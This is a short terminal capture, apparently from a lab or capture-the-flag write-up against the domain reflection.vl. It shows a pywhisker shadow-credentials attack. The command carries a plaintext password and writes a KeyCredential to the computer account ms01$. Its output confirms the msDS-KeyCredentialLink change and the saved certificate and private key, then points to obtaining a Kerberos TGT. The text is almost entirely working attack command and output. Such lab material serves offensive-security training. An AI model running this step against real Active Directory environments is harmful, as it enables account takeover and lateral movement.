 sh4n4c1@hh:~/tool/pywhisker
sh4n4c1@hh:~/tool/pywhisker# python3 ./pywhisker.py -d reflection.vl -u abbie.smith -p 'CMe1x+nlRaaWEw
--target 'ms01$' --action "add" --dc-ip dc01.reflection.vl --filename ms01_cert --export PEM
[*] Searching for the target account
[*] Target user found: CN=MS01,OU=servers,DC=reflection,DC=vl
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 6ba65f0e-53ff-b298-67bc-bbdfd048cc12
[*] Updating the msDS-KeyCredentialLink attribute of ms01$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: ms01_cert_cert.pem
[+] Saved PEM private key at path: ms01_cert_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
sh4n4c1@hh:~/tool/pywhisker#